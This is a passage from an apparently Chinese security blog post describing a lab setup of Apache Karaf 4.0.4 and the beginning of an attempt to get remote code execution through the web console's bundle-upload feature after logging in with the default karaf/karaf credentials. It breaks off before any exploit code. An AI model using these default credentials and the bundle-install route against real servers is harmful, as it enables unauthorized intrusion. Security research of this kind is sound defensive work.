
Apache Karaf 是基于 OSGi 的运行时容器,用于部署和管理捆绑包。Apache Karaf 还提供原生操作系统集成,并可作为服务集成到操作系统中,以便生命周期绑定到操作系统。
日常扫描的时候扫到了这样一个漏洞

是一个默认账号密码,可以进入后台,索性研究一下如何RCE吧
安装
去官方下载即可:https://karaf.apache.org/download.html,我这里下载的是:https://archive.apache.org/dist/karaf/4.0.4/apache-karaf-4.0.4.zip
更换 Maven 镜像源:
编辑{KARAF_HOME}/etc/org.ops4j.pax.url.mvn.cfg,在org.ops4j.pax.url.mvn.repositories中添加国内镜像
1
2
3
| org.ops4j.pax.url.mvn.repositories=\
https://maven.aliyun.com/repository/public@id=alibaba,\
https://repo1.maven.org/maven2@id=central
|

运行bin/karaf.bat启动,添加 Karaf 官方仓库
1
2
3
| feature:repo-add mvn:org.apache.karaf.features/standard/4.0.4/xml/features
feature:install http
feature:install webconsole
|

安装成功后webconsole的默认端口为8181,访问http://x.x.x.x:8181/system/console/

默认账号密码为karaf/karaf
后台 OSGi bundle install RCE
这是一个全版本的后台RCE,在后台存在功能Upload / Install Bundles

这里可以安装自定义的bundle
看到org.apache.karaf.bundle.command.Install
